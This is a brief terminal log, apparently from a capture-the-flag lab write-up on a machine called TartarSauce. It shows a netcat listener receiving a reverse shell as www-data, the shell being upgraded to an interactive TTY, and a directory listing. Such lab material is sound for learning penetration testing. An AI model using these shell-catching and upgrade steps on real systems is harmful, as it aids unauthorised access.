 ┌──(thadigus㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.88] 40274
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 10:24:42 up 10:37,  0 users,  load average: 0.01, 0.34, 0.59
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@TartarSauce:/$
www-data@TartarSauce:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(thadigus㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
www-data@TartarSauce:/$
www-data@TartarSauce:/$ export TERM=xterm
www-data@TartarSauce:/$
www-data@TartarSauce:/$
www-data@TartarSauce:/$ ls
bin   dev  home        lib         media  opt   root  sbin  srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
www-data@TartarSauce:/$